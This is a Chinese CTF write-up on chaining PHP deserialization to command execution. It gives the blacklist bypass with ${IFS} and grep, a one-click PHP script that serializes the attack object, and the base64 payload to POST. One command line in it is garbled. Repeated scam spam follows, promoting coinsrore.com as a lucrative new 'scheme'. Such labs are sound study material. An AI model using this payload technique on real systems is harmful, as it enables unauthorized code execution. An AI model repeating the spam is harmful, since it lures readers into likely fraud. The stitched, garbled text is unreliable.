PHP 反序列化到 RCE:极简攻击链路

只保留核心思路与最终 payload

1. 链路与过滤

- 入口:

unserialize(base64_decode($_POST['ctf'])) - 魔术方法:

__wakeup()→__destruct()→ping()→exec($ip,$result) 黑名单正则

/(||&|;| |/|cat|flag|tac|php|ls)/

2. 攻击步骤

- 目录确认

fl*_here是目录,内部存在文件。 黑名单绕过

- 空格 →

${IFS} cat/flag/ls→ 使用grep -r .递归输出目录内容

- 空格 →

- 最终命令

grep{IFS}−r{IFS}.{IFS}fl*_here

3. 一键利用脚本

<?php

class ease {

private $method = "ping";

private $args = ["grep\${IFS}-r\${IFS}.\${IFS}fl*_here"];

}

echo urlencode(base64_encode(serialize(new ease())));



?>输出 payload(直接 POST)

Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czozMzoiZ3JlcCR7SUZTfS1yJHtJRlN9LiR7SUZTfWZsKl9oZXJlIjt9fQ%3D%3D

- 结果

回显

trzpoaarai

新车首发,新的一年,只带想赚米的人

xmzoojgnic

新车新盘 嘎嘎稳 嘎嘎靠谱

puhysldbaw

2025年10月新盘 做第一批吃螃蟹的人coinsrore.com

新车新盘 嘎嘎稳 嘎嘎靠谱coinsrore.com

新车首发,新的一年,只带想赚米的人coinsrore.com

新盘 上车集合 留下 我要发发 立马进裙coinsrore.com

做了几十年的项目 我总结了最好的一个盘(纯干货)coinsrore.com

新车上路,只带前10个人coinsrore.com

新盘首开 新盘首开 征召客户!!!coinsrore.com

新项目准备上线,寻找志同道合 的合作伙伴coinsrore.com

新车即将上线 真正的项目,期待你的参与coinsrore.com

新盘新项目,不再等待,现在就是最佳上车机会!coinsrore.com

新盘新盘 这个月刚上新盘 新车第一个吃螃蟹!coinsrore.com

ccakntfrlr

2025年10月新盘 做第一批吃螃蟹的人coinsrore.com

新车新盘 嘎嘎稳 嘎嘎靠谱coinsrore.com

新车首发,新的一年,只带想赚米的人coinsrore.com

新盘 上车集合 留下 我要发发 立马进裙coinsrore.com

做了几十年的项目 我总结了最好的一个盘(纯干货)coinsrore.com

新车上路,只带前10个人coinsrore.com

新盘首开 新盘首开 征召客户!!!coinsrore.com

新项目准备上线,寻找志同道合 的合作伙伴coinsrore.com

新车即将上线 真正的项目,期待你的参与coinsrore.com

新盘新项目,不再等待,现在就是最佳上车机会!coinsrore.com

新盘新盘 这个月刚上新盘 新车第一个吃螃蟹!coinsrore.com